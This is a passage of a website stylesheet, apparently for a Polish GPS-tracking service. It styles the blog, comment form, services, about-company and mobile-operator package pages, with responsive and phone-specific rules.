.big_blog ol.comment-list .comment-author.vcard {
}

.big_blog ol.comment-list .comment-author.vcard img {
  float: left;
  margin-right: 30px;
  border-radius: 40px;
  border: 2px solid #cacaca
}

.big_blog ol.comment-list .comment-author.vcard cite.fn {
  padding-top: 10px;
  display: block;
}

.big_blog ol.comment-list .comment-author.vcard cite.fn a {
  text-decoration: none;
  color: black;
  font-size: 20px;
}

.big_blog ol.comment-list .comment-author.vcard .says {
  display: none;
}

.big_blog ol.comment-list .comment-meta.commentmetadata {
  margin-bottom: 40px;
}

.big_blog ol.comment-list .comment-meta.commentmetadata a {
  color: #999;
  text-decoration: none
}

.big_blog ol.comment-list .reply a {
  color: #0483BC;
  text-decoration: none;
  font-size: 20px;
  display: block;
  margin: 20px 0px 30px
}

.big_blog #respond form {
}

.big_blog #respond form label {
}

.big_blog #respond form .logged-in-as {
  display: none
}

.big_blog #respond form .form-allowed-tags {
  display: none
}

.big_blog #respond form input {
  border: 1px solid #cacaca;
  width: 280px;
  float: left;
  margin-right: 10px;
  height: 35px;
}

.big_blog #respond form textarea {
  border: 1px solid #cacaca;
  width: 480px;
}

.big_blog #respond form p {
  width: 480px;
  height: 47px;
}

.big_blog #respond form p.comment-notes {
  display: none
}

.big_blog #respond form p.comment-form-comment label {
  display: none;
}

.big_blog #respond form p.comment-form-comment {
  height: 200px
}

.big_blog #respond form p.form-submit input.submit {
  border: 2px solid #04C1FF;
  height: 70px;
  text-align: center;
  background: white;
  color: black;
  font-size: 20px;
  font-weight: bold;
  cursor: pointer;
}

.big_blog #respond form p.form-submit input.submit:hover {
  background: #04C1FF;
  color: white;
}

.big_blog #reply-title {
  color: #FE7F21;
  text-transform: uppercase;
  font-size: 25px;
  margin-bottom: 31px;
}

.big_blog #reply-title a {
  color: #0483bc;
  text-decoration: none;
}

.big_blog #reply-title small a {
  color: #999;
  text-decoration: none;
}


#post_wrap #right_content {
  width: 35%;
  background: #f9f9f9;
  min-height: 500px;
  float: right;
  padding-left: 82px;
  padding-right: 24px;
  box-sizing: border-box;
}

#post_wrap #right_content .post_col {
  padding-top: 71px;
}

#post_wrap #right_content .post_col h2 {
  font-weight: 600;
  color: #FF6C00;
}

#post_wrap #right_content .post_col hr {
  width: 100px;
  margin: 15px 0px 30px;
  border: 0px none;
  border-bottom: 2px solid #D6D6D6
}

#post_wrap #right_content .post_col ul {
  margin: 0px;
  padding: 0px;;
}

#post_wrap #right_content .post_col ul {
}

#post_wrap #right_content .post_col ul a {
  color: #686868;
  text-decoration: none;
  font-size: 19px;
}

#post_wrap #right_content .cats ul a {
  position: relative;
  padding-left: 20px;
}

#post_wrap #right_content .post_col ul a:hover {
  text-decoration: underline;
}

/*#post_wrap #right_content .post_col.cats  ul a:before:hover  { text-decoration:none!important;}*/
#post_wrap #right_content .post_col ul a strong {
  color: black;
  margin-right: 15px;
}

#post_wrap #right_content .post_col.favs hr {
  margin-bottom: 47px;
}

#post_wrap #right_content .post_col.favs ul li {
  color: #9F9F9F;
  font-size: 13px;
  height: auto;
  margin-bottom: 10px;
}

#post_wrap #right_content .post_col.favs ul li a {
  color: #2593C4;
  text-decoration: none;
  font-size: 19px;
  margin-bottom: 2px;
  display: block
}

#post_wrap #right_content .post_col.favs ul li a:hover {
  text-decoration: underline
}

#post_wrap #right_content .post_col.apps a {
  width: 270px;
  height: 80px;
  display: block;
  margin: 35px 0px;
}

#post_wrap #right_content .post_col.apps .google {
  background: url(/images/page/market_google_play.png) no-repeat;
}

#post_wrap #right_content .post_col.apps .apple {
  background: url(/images/page/market_appstore.png) no-repeat;
}

#post_wrap #right_content .post_col.apps .win {
  background: url(/images/page/market_windows_store.png) no-repeat;
}

@media screen and (min-width: 900px) and (max-width: 1040px) {

  #post_wrap #right_content {
    padding-left: 40px;
  }

}

#post_wrap #right_content .post_col.apps .phone {
  display: none
}

body.phone #post_wrap #right_content .post_col.apps .phone {
  display: block
}

body.phone #post_wrap #right_content .post_col.apps .desktop {
  display: none
}

body.phone .big_blog .one_post .ll {
  margin-left: 0px;
  padding-bottom: 30px;
}

body.phone .big_blog .one_post .img {
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 30px;
}


body.phone .blog_topik .newsletter form label {
  width: 100%;
}

body.phone .big_blog .one_post .read_more {
  margin-top: 10px;
  margin-bottom: 20px;
}


body.phone .blog_topik .newsletter {
  padding: 0px 24px;
  width: 100%;
  float: none;
  margin-top: 116px;
  height: auto;
  padding-bottom: 30px;
}

body.phone .blog_topik .info_head {
  width: 100%;
  float: none;
  padding: 0px;
  padding: 0px 20px;
  box-sizing: border-box;
  position: absolute;
  top: 80px;
  height: 150px;
  background-size: cover;
}

body.phone .blog_topik .newsletter h3 {
  margin-bottom: 1px;
  margin-top: 65px;
}

body.phone .blog_topik .newsletter input[type=submit] {
  margin-top: 27px;
}

body.phone .blog_topik .newsletter hr {
  display: none
}

body.phone .blog_topik .newsletter form {
  margin-top: 20px;
}

body.phone .blog_topik .info_head h1 {
  margin-top: 20px;
  font-size: 35px;
  margin-bottom: 17px;
}

body.phone .blog_topik .info_head hr {
  margin-bottom: 7px
}

body.phone #post_wrap #right_content {
  width: 100%;
  padding: 0px 20px;
  float: none;
}

body.phone #post_wrap #left_content {
  width: 100%;
  padding: 0px 20px;
  float: none;
  margin: 0px;
}

body.phone #post_wrap #left_content .big_blog {
  margin: 0px;
}

body.phone .blog_topik .info_head span {
  font-size: 15px;
}

.big_blog .one_post hr.vis-on-phone-only {
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid #ebeaea;
  margin: 0px;
  margin-top: 30px;
}

body.phone .blog_topik .info_head span {
  line-height: 16px;
  display: block
}

body.phone .blog_topik .info_head span br {
  display: none;
}

body.phone .big_blog .one_post .header_post h1 a {
  font-size: 36px;
}

body.phone .navigation .wp-paginate li a {
  padding: 1%;
  padding-top: 4px;
  padding-bottom: 4px;
}

body.phone .navigation .wp-paginate li span.current {
  padding: 1%;
}

@media all and (min-width: 1752px) {

  .blog_topik .newsletter {
    padding-right: 154px;
  }
}

@media all and (min-width: 1460px) and (max-width: 1751px) {

  .blog_topik .newsletter {
    padding-right: 50px;
  }
}

@media all and (min-width: 1361px) and (max-width: 1460px) {
  .blog_topik .newsletter {
    padding-right: 50px;
  }

}

@media all and (min-width: 1280px) and (max-width: 1280px) {

}

@media all and (min-width: 900px) and (max-width: 1360px) {
  .big_blog .one_post .img {
    width: 150px;
    height: 150px;
    margin-right: 20px;
    margin-bottom: 10px;
  }

  .blog_topik .newsletter {
    padding: 0px 30px;
  }

  .big_blog .one_post .ll {
    margin-left: 0px !important;
  }

}

@media all and (min-width: 900px) and (max-width: 950px) {
  .blog_topik .newsletter hr {
    display: none;
  }

  .blog_topik .newsletter form {
    margin-top: 20px;
  }

}

@media all and (min-width: 600px) and (max-width: 899px) {
  body:not(.phone) .big_blog .one_post .img {
    width: 100px;
    height: 100px;
    margin-right: 20px;
    margin-bottom: 10px;
  }

  .big_blog .one_post .ll {
    margin-left: 10px;
  }

  body.phone #post_wrap #right_content {
    padding: 0 60px;
  }

}

@media all and (max-width: 991px) {
  #faq .wrap_content.one .col_right {
    width: 100%;
  }

  #faq .wrap_content.one .col_right p {
    font-size: 16px;
  }

  #faq .wrap_content .col_right .faqs a {
    font-size: 16px;
  }
}

@media all and (max-width: 440px) {
  .blog_topik .newsletter .clicker + span {
    width: 80%;
  }

  .blog_topik .newsletter {
    height: 529px;
  }
}

@media all and (max-width: 340px) {
  .blog_topik .newsletter .clicker + span {
    width: 210px;
  }

  .blog_topik .newsletter input[type="checkbox"] + .clicker {
    top: 25px;
  }
}

body.phone #post_wrap #right_content {
  padding: 0 24px;
  padding-bottom: 30px
}


/*****************
**
**  HTMLE
**
********************/

.vis-on-phone-only {
  display: none !important
}

body.phone .vis-on-phone-only {
  display: block !important;
}

body.phone .hide-on-phone {
  display: none !important
}


.nasze_uslugi {
}

.nasze_uslugi .header_uslugi {
  background: url(/images/page//header_img_our_services.jpg);
  height: 396px;
}

.nasze_uslugi .header_uslugi h1 {
  padding-top: 127px;
  margin: 0px;
  margin-left: 74px;
  margin-bottom: 31px;
  color: white;
  font-size: 70px;
  font-weight: normal
}

.nasze_uslugi hr {
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid white;
  margin: 0px;
  margin-left: 74px;
}

.nasze_uslugi .usluga {
  padding-bottom: 100px;
}

.nasze_uslugi .usluga.bd {
  background: #F2F2F2
}

.nasze_uslugi .usluga .logo {
  background-repeat: no-repeat;
  height: 86px;
  width: 317px;
  margin-top: 170px;
}

.nasze_uslugi .usluga hr {
  border-color: #ccc;
  margin: 0px;
  margin-top: 50px;
  border-color: #ccc;
}

.nasze_uslugi .usluga.gjd .logo {
  background-image: url(/images/page/logo_gjd.png);
}

.nasze_uslugi .usluga.bd .logo {
  background-image: url(/images/page/logo_bd.png);
}

.nasze_uslugi .usluga.gja .logo {
  background-image: url(/images/page/logo_gja.png);
}

.nasze_uslugi .usluga .descr {
  margin-top: 50px;
}

.nasze_uslugi .usluga .descr h3 {
  margin: 0px 0px 4px;
}

.nasze_uslugi .usluga .icons {
  margin-top: 56px;
  height: 160px;
}

.nasze_uslugi .usluga .icons + .link {
  margin-top: 20px;
  font-size: 19px;
}

.nasze_uslugi .usluga .icons + .link a {
  color: #00B6F8;
  text-decoration: none;
}

.nasze_uslugi .usluga .icons + .link a:hover {
  text-decoration: underline;
}

.nasze_uslugi .usluga .ico {
  background: none no-repeat scroll center top transparent;
  display: block;
  float: left;
  height: 60px;
  margin-right: 20px;
  padding-top: 100px;
  text-align: center;
  width: 220px;
}

.nasze_uslugi .usluga .ico.where {
  background-image: url(/images/page/our_services_icon_01.png)
}

.nasze_uslugi .usluga .ico.sms {
  background-image: url(/images/page/our_services_icon_02.png)
}

.nasze_uslugi .usluga .ico.alarm {
  background-image: url(/images/page/our_services_icon_03.png)
}

.nasze_uslugi .usluga.bd .ico.where {
  background-image: url(/images/page/our_services_icon_04.png)
}

.nasze_uslugi .usluga.bd .ico.sms {
  background-image: url(/images/page/our_services_icon_02.png)
}

.nasze_uslugi .usluga.bd .ico.alarm {
  background-image: url(/images/page/our_services_icon_05.png)
}


.nasze_uslugi .usluga.gja .ico.where {
  background-image: url(/images/page/our_services_icon_01.png)
}

.nasze_uslugi .usluga.gja .ico.sms {
  background-image: url(/images/page/our_services_icon_02.png)
}

.nasze_uslugi .usluga.gja .ico.alarm {
  background-image: url(/images/page/our_services_icon_06.png)
}

.nasze_uslugi .usluga.gjd .left {
  padding-left: 74px;
  float: left;
}

.nasze_uslugi .usluga.gja .left {
  padding-left: 74px;
  float: left;
}

.nasze_uslugi .usluga.bd .right {
  float: right;
  padding-right: 74px;
}


.nasze_uslugi .usluga .img {
  width: 100%;
  height: 660px;
  margin-top: 80px;
  background-repeat: no-repeat;
}

.nasze_uslugi .usluga.bd .left .img {
  background-position: center top;
  background-repeat: no-repeat;
  width: 640px
}

.nasze_uslugi .usluga.gjd .bkg {
  min-height: 660px;
  background: url(/images/page/our_services_gjd.png) no-repeat right center;
  width: 95%;
  background-size: ntain
}

.nasze_uslugi .usluga.gja .bkg {
  min-height: 660px;
  background: url(/images/page/our_services_gja.png) no-repeat right center;
  width: 95%;
  background-size: cntain
}

.nasze_uslugi .usluga.bd .bkg {
  min-height: 660px;
  background: url(/images/page/our_services_bd.png) no-repeat 80px center;
  width: 95%;
  background-
}

@media all and (max-width: 1590px) {

  .nasze_uslugi .usluga.bd .right {
    width: 38%;
  }

  .nasze_uslugi .usluga .icons {
    height: auto;
  }

  .nasze_uslugi .usluga .icons .ico {
    float: none;
    padding-top: 30px;
    padding-left: 100px;
    text-align: left;;
    background-position: left center;
  }

  .nasze_uslugi .usluga.gjd .icons .ico.where br {
    display: none
  }

  .nasze_uslugi .usluga.gja .icons .ico.where br {
    display: none
  }

  .nasze_uslugi .usluga .logo {
    margin-top: 110px
  }
}

@media all and (max-width: 1423px) {
  .nasze_uslugi .usluga.gjd .descr {
    width: 520px;
  }
}

@media all and (min-width: 900px) and (max-width: 1200px) {
  .nasze_uslugi .usluga .icons .ico {
    background-size: 63px 54px;
    padding-left: 70px;
  }
}

.nasze_uslugi .usluga.gja .ico.alarm {
  background-image: url(/images/page/our_services_icon_06.png)
}

@media all and (max-width: 1050px) {
  .nasze_uslugi .usluga.gjd .descr {
    width: 450px;
  }
}

@media all and (max-width: 1400px) {
  .nasze_uslugi .usluga .bkg {
    background-size: 40% auto !important;
  }
}

body.phone .nasze_uslugi .usluga .icons .ico {;
  padding-top: 100px;
  width: 25%;
  background-position: center top;
  padding-left: 0px;
  text-align: center;
  line-height: 17px;
}

body.phone .nasze_uslugi .usluga .right {
  width: 100%;
}

body.phone .nasze_uslugi .usluga .left {
  width: 100%;
}


body.desktop .nasze_uslugi .bkg {
  width: 95%;
  opacity: -2;
  transition: all 0.4s ease;
}

body.desktop .nasze_uslugi .usluga.go .bkg {
  width: 92%;
  opacity: 1;
}

body.desktop .nasze_uslugi .usluga.bd .bkg {
  width: 95%;
  margin-left: 74px;;
}

body.desktop .nasze_uslugi .usluga.bd.go .bkg {
  width: 95%;
  margin-left: 14px;;
  opacity: 1;
}


body.phone .nasze_uslugi .usluga .bkg {
  min-height: 330px;
}

body.phone .nasze_uslugi .header_uslugi {
  height: 188px;
  padding-bottom: 9px;
  padding-left: 24px;
}

body.phone .nasze_uslugi .header_uslugi h1 {
  font-size: 45px;
  padding-top: 73px;
  margin: 0px;;
}

body.phone .nasze_uslugi .header_uslugi hr {
  margin-bottom: 6px;
  margin-left: 0;
  margin-top: 0px;
}

body.phone .nasze_uslugi .usluga .logo {
  margin-top: 70px;
}

body.phone .nasze_uslugi .usluga.bd .logo {
  margin-left: 24px;
}

body.phone .nasze_uslugi .usluga.bd hr {
  margin-left: 24px;
}

body.phone .nasze_uslugi .usluga .link {
  margin-left: 24px;
  margin-top: 30px;
}

body.phone .nasze_uslugi .usluga {
  padding-bottom: 50px;
}

body.phone .nasze_uslugi .usluga .logo {
  margin-left: 24px;
}

body.phone .nasze_uslugi .usluga hr {
  margin-left: 24px;
}

body.phone .nasze_uslugi .usluga .icons {
  margin-top: 137px;
  text-align: center;
  vertical-align: top;
}

body.phone .nasze_uslugi .usluga .ico {
  width: 25%;
  padding-top: 100px;
  vertical-align: top;
  display: inline-block;
  float: none;
}

body.phone .nasze_uslugi .usluga .left .descr {
  width: 50%;
  position: relative;
}

body.phone .nasze_uslugi .usluga .right .descr {
  width: 38%;
  left: 57%;
  position: relative;
}

body.phone .nasze_uslugi .usluga .left {
  padding-left: 0px;
  box-sizing: border-box;
  padding-right: 0px;
}

body.phone .nasze_uslugi .usluga .right {
  padding-right: 0px;
  padding-left: 20px
}

body.phone .nasze_uslugi .usluga .right + div {
  height: 110px !important;
}

body.phone .nasze_uslugi .usluga .right + div + .bkg {
  background-position: 20px 70px
}

body.phone .nasze_uslugi .usluga .left + div + .bkg {
  background-position: right 0px
}

body.phone .nasze_uslugi .bkg.vis-on-phone-only {
  width: 100%;
  background-position: center !important;
  background-size: 300px !important;
  margin: 25px auto;
}

body.phone .nasze_uslugi .usluga .descr {
  left: 0px !important;
  width: 100% !important;
  box-sizing: border-box;
  padding: 0px 24px;
}

body.phone .nasze_uslugi .usluga .icons {
  margin-top: 30px !important;
}


@media all and (max-width: 980px) {
  body.phone .nasze_uslugi .usluga .icons {
    margin-top: 200px;;
  }

  body.phone .nasze_uslugi .usluga.bd .icons {
    margin-top: 260px;;
  }
}

@media all and (max-width: 700px) {
  body.phone .nasze_uslugi .usluga .icons {
    margin-top: 120px;;
  }

  body.phone .nasze_uslugi .usluga.bd .icons {
    margin-top: 200px;;
  }
}

@media all and (max-width: 500px) {
  body.phone .nasze_uslugi .usluga .left + div + .bkg {
    background-position: right 60px
  }
}

body.phone .nasze_uslugi .usluga hr {
  margin-top: 20px;
}

@media all and (max-width: 600px) {
  body.phone .nasze_uslugi .usluga .descr {
    margin-top: 20px;
  }

  body.phone .nasze_uslugi .usluga .icons {
    margin-top: 87px;
  }
}


.o_firmie {
}

.o_firmie .header {
  background: #F2F2F2;
  padding-bottom: 134px;
  position: relative;
}

body.phone .o_firmie .header {
  padding-bottom: 70px;
}

.o_firmie .header .logo {
  background-image: url("/images/page/logo_locon_big.png");
  height: 139px;
  position: absolute;
  right: 180px;
  top: 200px;
  width: 400px;
  background-size: contain;
  background-repeat: no-repeat;
}

@media all and (max-width: 1590px) {
  .o_firmie .header .logo {
    background-size: contain;
    background-repeat: no-repeat;
    width: 400px;
    top: 314px;
  }
}

@media all and (max-width: 1500px) {
  .o_firmie .header .logo {
    width: 200px;
  }
}

@media all and (max-width: 1250px) {
  .o_firmie .header .logo {
    width: 120px;
    top: 450px
  }
}

.o_firmie .header h1 {
  font-size: 54px;
  font-weight: 500;
  margin-left: 74px;
  margin-top: 0;
  padding-top: 123px;
  margin-bottom: 39px;
}

.o_firmie .header hr {
  margin-left: 74px;
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid #ccc;;
  margin-bottom: 60px;
}

.o_firmie .header .descr {
  color: #555;
  font-size: 18px;
  line-height: 30px;
  margin-left: 74px;
}

.o_firmie .siedziby {
  text-align: center;
}

.o_firmie .siedziby .wrap {
  padding-top: 81px;
  padding-bottom: 80px;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

.o_firmie .siedziby h2 {
  font-size: 50px;
  font-weight: 600;
  margin: 0;
  padding-top: 77px;
  text-align: center;
  width: 100%;
  margin-bottom: 42px;
}

.o_firmie .siedziby hr {
  width: 100px;
  text-align: center;
  border: 0px none;
  border-bottom: 2px solid #ccc;
}

.o_firmie .siedziby .siedziba {
  display: inline-block;
  text-align: left;
  margin-bottom: 30px;
}

.o_firmie .siedziby .siedziba .img {
  width: 532px;
  height: 433px;
  background: orange;
  margin: 0px 18px;
  margin-bottom: 20px;
}

.o_firmie .siedziby .siedziba .ico {
  background: url(/images/page/about_company_icon_place.png) no-repeat;
  background-position: 10px 0px;;
  display: inline-block;
  height: 115px;
  width: 60px;
  float: left;
}

.o_firmie .siedziby .siedziba h3 {
  font-weight: 600;
  display: inline-block;
  text-align: left;
  height: 40px;
  font-size: 24px;
  margin: 0px;
}

.o_firmie a {
  color: #006BB3;
  text-decoration: none;
}


.o_firmie .siedziby .siedziba.s1 .img {
  background-image: url(/images/page/about_company_city_szczecin.jpg);
}

.o_firmie .siedziby .siedziba.s2 .img {
  background-image: url(/images/page/about_company_city_warszawa.jpg);
}


.o_firmie .partnerzy {
  text-align: center;
  padding-bottom: 60px;
}

.o_firmie .partnerzy h2 {
  font-size: 54px;
  font-weight: 500;
  margin: 0px;
  margin-bottom: 42px;
}

.o_firmie .partnerzy hr {
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid #ccc;
  margin-bottom: 70px;
}

.o_firmie .partnerzy .ico {
  display: inline-block;
  margin: 0px 20px;
  width: 92px;
  height: 50px;
}

.o_firmie .partnerzy .ico.orange {
  background-image: url(/images/page/logo_orange.png)
}

.o_firmie .partnerzy .ico.tmobile {
  background-image: url(/images/page/logo_t-mobile.png)
}

.o_firmie .partnerzy .ico.plus {
  background-image: url(/images/page/logo_plus.png)
}

.o_firmie .partnerzy .ico.play {
  background-image: url(/images/page/logo_play.png)
}

body.desktop .o_firmie .siedziby .wrap {
  opacity: -2;
  transition: all 1s ease;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transform: translateY(30px);
  -webkit-transform: translateY(30px);
  -moz-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -o-transform: translateY(30px);
}

body.desktop .o_firmie.go .siedziby .wrap {
  opacity: 1;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
}

body.desktop .o_firmie .partnerzy .icons div {
  opacity: -2;
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
}

body.desktop .o_firmie .partnerzy .orange {
  transition: all 1s ease 1s;
  -webkit-transition: all 1s ease 1s;
  -moz-transition: all 1s ease 1s;
  -ms-transition: all 1s ease 1s;
  -o-transition: all 1s ease 1s;
}

body.desktop .o_firmie.go .partnerzy .orange {
  opacity: 1;
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);

}

body.desktop .o_firmie .partnerzy .tmobile {
  transition: all 1s ease 1.2s;
  -webkit-transition: all 1s ease 1.2s;
  -moz-transition: all 1s ease 1.2s;
  -ms-transition: all 1s ease 1.2s;
  -o-transition: all 1s ease 1.2s;
}

body.desktop .o_firmie.go .partnerzy .tmobile {
  opacity: 1;
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);

}

body.desktop .o_firmie .partnerzy .plus {
  transition: all 1s ease 1.5s;
  -webkit-transition: all 1s ease 1.5s;
  -moz-transition: all 1s ease 1.5s;
  -ms-transition: all 1s ease 1.5s;
  -o-transition: all 1s ease 1.5s;
}

body.desktop .o_firmie.go .partnerzy .plus {
  opacity: 1;
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}

body.desktop .o_firmie .partnerzy .play {
  transition: all 1s ease 1.8s;
  -webkit-transition: all 1s ease 1.8s;
  -moz-transition: all 1s ease 1.8s;
  -ms-transition: all 1s ease 1.8s;
  -o-transition: all 1s ease 1.8s;
}

body.desktop .o_firmie.go .partnerzy .play {
  opacity: 1;
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);

}

body.phone .o_firmie .siedziby .wrap {
  padding-left: 24px;
  padding-right: 24px;
  box-sizing: border-box;
  width: 100%;
}

body.phone .o_firmie .siedziby .siedziba .img {
  background-size: cover;
  background-repeat: no-repeat;
  margin-left: 0px;
}

body.phone .o_firmie .siedziby .siedziba {
  display: block;;
}

body.phone .o_firmie .siedziby .siedziba.s2 .img {
  margin-top: 30px;
}

body.phone .o_firmie .logo {
  bottom: -41px;
  top: auto;
  right: 60px
}

body.phone .o_firmie .header .descr {
  margin-left: 24px;
  padding-right: 24px;
  box-sizing: border-box
}

body.phone .o_firmie .header h1 {
  margin-left: 24px;
  padding-top: 63px;
}

body.phone .o_firmie .header hr {
  margin-left: 24px;
}

body.phone .o_firmie .partnerzy .ico {
  margin: 0px 12px;
}


.pakiety {
}

.pakiety .header {
  background: url(/images/page/header_img_packs.jpg);
  height: 396px;
}

.pakiety .header h1 {
  padding-top: 127px;
  margin: 0px;
  margin-left: 74px;
  margin-bottom: 31px;
  color: white;
  font-size: 70px;
  font-weight: normal
}

.pakiety hr {
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid white;
  margin: 0px;
  margin-left: 74px;
}

.pakiety .wrap {
  margin: 0px auto;
  width: 1100px;
}

.pakiety .wrap {
  margin: 0px auto;
  width: 1100px;
}

.pakiety .wrap h2 {
  font-size: 54px;
  padding-top: 0px;
  width: 100%;
  background: url(/images/page/logo_orange.png) no-repeat right top;
  text-align: center;
  height: 50px;
  text-transform: uppercase;
  margin-bottom: 50px
}


@media screen and (min-width: 901px) and (max-width: 1134px) {
  .pakiety .wrap {
    width: 870px
  }

  .pakiety .wrap #bigbox .menu div {
    width: 264px !important;
  }

  .pakiety .wrap #bigbox .menu div:after {
    width: 260px !important;
  }

  /*.pakiety .wrap #bigbox  .menu .m2 {  margin:0px 35px!important; margin-right:36.5px!important }*/
  .pakiety .wrap #bigbox .box .left {
    width: 42% !important;
  }

  .pakiety .wrap #bigbox .box .start:before {
    width: 220px !important;
  }

  .pakiety .wrap #bigbox .box .start:after {
    width: 220px !important;
  }

  .pakiety .wrap #bigbox .box {
    padding-left: 40px !important;
    padding-right: 40px !important;
  }

  .pakiety .wrap #bigbox .box .sendsms {
    text-align: center;
    display: block;
  }

  .pakiety .wrap #bigbox .box .sendsms .light {
    display: block;
  }

  .pakiety .wrap #bigbox .box.m2 .sendsms {
    width: 90% !important;;
  }

  .pakiety .wrap #bigbox .box.m3 .sendsms {
    width: 750px !important;;
  }

  .pakiety .wrap #bigbox .box .right .txt br {
    display: none;
  }
}

@media screen and (min-width: 901px) {
  .pakiety .wrap #bigbox .box .sendsms {
    height: auto;
  }
}

#korecms_page.play .pakiety .wrap h2 {
  background-image: url(/images/page/logo_play.png);
}

#korecms_page.plus .pakiety .wrap h2 {
  background-image: url(/images/page/logo_plus.png);
}

#korecms_page.t-mobile .pakiety .wrap h2 {
  background-image: url(/images/page/logo_t-mobile.png);
}

#korecms_page.orange .pakiety .wrap h2 {
  background-image: url(/images/page/logo_orange.png);
}


.pakiety .wrap hr {
  margin: 0px auto 70px;
  border: 0px none;
  border-bottom: 2px solid #ccc
}

.pakiety .wrap #bigbox {
  margin-bottom: 20px;
}

.pakiety .wrap #bigbox .menu div {
  box-sizing: border-box;
  width: 341px;
  display: inline-block;
  text-align: center;
  padding-top: 20px;
  font-size: 25px;
  color: white;
  height: 68px;
  position: relative;
  cursor: pointer;
}

.pakiety .wrap #bigbox .menu .m1 {
  background: #51B111;
  border-bottom: 7px solid #3E8F0C
}

.pakiety .wrap #bigbox .menu .m2 {
  background: #B038A2;
  border-bottom: 7px solid #8C2C83;
}

.pakiety .wrap #bigbox .menu .m3 {
  background: #3271CE;
  border-bottom: 7px solid #2859A5
}

.pakiety .wrap #bigbox.m1 .menu .m1 {
  background: white;
  border: 2px solid #51B111;
  color: black;
  border-bottom-width: 0px;
  height: 70px;
  transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
}

.pakiety .wrap #bigbox.m2 .menu .m2 {
  background: white;
  border: 2px solid #B038A2;
  color: black;
  border-bottom-width: 0px;
  height: 70px;
  transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
}

.pakiety .wrap #bigbox.m3 .menu .m3 {
  background: white;
  border: 2px solid #3271CE;
  color: black;
  border-bottom-width: 0px;
  height: 70px;
  transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
}

.pakiety .wrap #bigbox.m1 .menu .m1:after {
  background: none repeat scroll 0 0 white;
  bottom: -7px;
  content: " ";
  height: 7px;
  left: 0px;
  position: absolute;
  width: 338px;
}

.pakiety .wrap #bigbox.m2 .menu .m2:after {
  background: none repeat scroll 0 0 white;
  bottom: -7px;
  content: " ";
  height: 7px;
  left: 0px;
  position: absolute;
  width: 338px;
}

.pakiety .wrap #bigbox.m3 .menu .m3:after {
  background: none repeat scroll 0 0 white;
  bottom: -7px;
  content: " ";
  height: 7px;
  left: 0px;
  position: absolute;
  width: 338px;
}

.pakiety .wrap #bigbox .box {
  border-width: 2px;
  border-style: solid;;
  display: none;
  padding: 74px;
  padding-top: 80px;
  padding-bottom: 80px
}

.pakiety .wrap #bigbox.m1 .box.m1 {
  border: 2px solid #3271CE;
  display: block;
  border-color: #51B111
}

.pakiety .wrap #bigbox.m2 .box.m2 {
  border: 2px solid #3271CE;
  display: block;
  border-color: #B038A2
}

.pakiety .wrap #bigbox.m3 .box.m3 {
  border: 2px solid #3271CE;
  display: block;
  border-color: #3271CE
}


.pakiety .wrap #bigbox .box .left {
  float: left;
  width: 38%;
}

.pakiety .wrap #bigbox .box .right {
  float: left;
  width: 58%;
}

.pakiety .wrap #bigbox .box .right .txt {
  padding-left: 60px;
  height: 60px;
  background-repeat: no-repeat;
}

.pakiety .wrap #bigbox .box .right .txt span {
  color: black;
  font-size: 16px;
}

.pakiety .wrap #bigbox .box .right .txt span.bold {
  color: black;
  font-weight: bold;
  display: block;
  font-size: 24px;
}


.pakiety .wrap #bigbox .box .left .koszt_info {
  color: #777;
}

.pakiety .wrap #bigbox .box .left .koszt {
  margin-bottom: 2px;
  font-size: 33px;
  font-weight: bold
}

.pakiety .wrap #bigbox .box .left .koszt strong {
  font-size: 55px;
  font-weight: 700;
  margin-bottom: 5px;
}

.pakiety .wrap #bigbox .box .left .koszt_lok {
  font-weight: bold;
  font-size: 16px;
}

.pakiety .wrap #bigbox .box.m1 .left .koszt_lok {
  color: #51B20B;
}

.pakiety .wrap #bigbox .box.m2 .left .koszt_lok {
  color: #B038A2;
}

.pakiety .wrap #bigbox .box.m3 .left .koszt_lok {
  color: #3271CE;
}

.pakiety .wrap #bigbox .box .left .test_ico {
  width: 228px;
  height: 228px;
  margin-top: 68px;
}

#korecms_page.orange .pakiety .wrap #bigbox .box .left .test_ico {
  background-image: url(/images/page/pack_test_14.png);
}

#korecms_page.play .pakiety .wrap #bigbox .box .left .test_ico {
  background-image: url(/images/page/pack_test_30.png);
}

#korecms_page.plus .pakiety .wrap #bigbox .box .left .test_ico {
  background-image: url(/images/page/pack_test_14.png);
}

#korecms_page.t-mobile .pakiety .wrap #bigbox .box .left .test_ico {
  background-image: url(/images/page/pack_test_07.png);
}


.pakiety .wrap #bigbox .box .start {
  display: block;
  margin: 20px auto;
  position: relative;
  width: 100%;
  text-align: center;
  margin: 50px auto;
  padding: 0px;
  height: 0px;
  font-size: 29px;
  font-weight: normal;
  color: #656565
}

.pakiety .wrap #bigbox .box .start:before {
  display: block;
  position: absolute;
  width: 320px;
  content: ' ';
  left: 0px;
  height: 1px;
  background: #ccc;
  top: 19px;
